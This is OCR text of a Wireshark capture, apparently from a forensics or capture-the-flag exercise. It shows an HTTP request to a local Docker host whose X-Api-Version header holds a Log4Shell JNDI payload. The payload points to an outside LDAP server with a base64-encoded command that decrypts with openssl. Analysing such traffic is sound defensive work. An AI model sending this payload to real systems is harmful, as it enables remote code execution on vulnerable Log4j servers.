 Wireshark File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
packets.pcap
ip contains jndi
No. Time Source Src port Destination Dest port Protocol Length Info
2495 30.115958 172.17.0.1 55494 172.17.0.2 8080 HTTP 357 GET / HTTP/1.1
Host: 172.17.0.2:8080\r\n
User-Agent: curl/7.68.0\r\n
Accept: */*\r\n
X-Api-Version: ${jndi:ldap://52.221.178.168:389/Basic/Command/Base64/ZWNobyAnVTJGc2RHVmtYMThwTjlQZzBKemIzMnM3VGhYUTQycVJmQ1dVTkpPbFhpdnk1UTFITk9OdFFBMzBpbituU0JrTycgfCBvcGVuc3NsIGFlcy0yNTYtY2JjIC1hIC1kIC1zYWx0}\r\n
\r\n
[Full request URI: http://172.17.0.2:8080/]
[HTTP request 1/1]
[Response in frame: 2543]
0000 02 42 ac 11 00 02 02 42 9b 0c 3e c3 08 00 45 00 ·B·····B ··>···E·
0010 01 57 9f 18 40 00 40 06 42 63 ac 11 00 01 ac 11 ·W··@·@· Bc······
0020 00 02 d8 c6 1f 90 26 83 75 c3 2b 22 38 c0 80 18 ······&· u·+"8···
0030 01 f6 59 6f 00 00 01 01 08 0a ac 04 ee 86 5e 47 ··Yo···· ······^G
0040 87 a6 47 45 54 20 2f 20 48 54 54 50 2f 31 2e 31 ··GET / HTTP/1.1
0050 0d 0a 48 6f 73 74 3a 20 31 37 32 2e 31 37 2e 30 ··Host: 172.17.0
0060 2e 32 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 .2:8080· ·User-Ag
0070 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 36 38 2e 30 ent: cur l/7.68.0
0080 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 58 ··Accept : */*··X
0090 2d 41 70 69 2d 56 65 72 73 69 6f 6e 3a 20 24 7b -Api-Ver sion: ${
00a0 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 35 32 2e 32 jndi:lda p://52.2
00b0 32 31 2e 31 37 38 2e 31 36 38 3a 33 38 39 2f 42 21.178.1 68:389/B
00c0 61 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 asic/Com mand/Bas
00d0 65 36 34 2f 5a 57 4e 6f 62 79 41 6e 56 54 4a 47 e64/ZWNo byAnVTJG
00e0 63 32 52 48 56 6d 74 59 4d 54 68 77 54 6a 6c 51 c2RHVmtY MThwTjlQ
00f0 5a 7a 42 4b 65 6d 49 7a 4d 6e 4d 33 56 47 68 59 ZzBKemIz MnM3VGhY
0100 55 54 51 79 63 56 4a 6d 51 31 64 56 54 6b 70 50 UTQycVJm Q1dVTkpP
0110 62 46 68 70 64 6e 6b 31 55 54 46 49 54 6b 39 4f bFhpdnk1 UTFITk9O
0120 64 46 46 42 4d 7a 42 70 62 69 74 75 55 30 4a 72 dFFBMzBp bituU0Jr
0130 54 79 63 67 66 43 42 76 63 47 56 75 63 33 4e 73 TycgfCBv cGVuc3Ns
0140 49 47 46 6c 63 79 30 79 4e 54 59 74 59 32 4a 6a IGFlcy0y NTYtY2Jj
0150 49 43 31 68 49 43 31 6b 49 43 31 7a 59 57 78 30 IC1hIC1k IC1zYWx0
0160 7d 0d 0a 0d 0a }····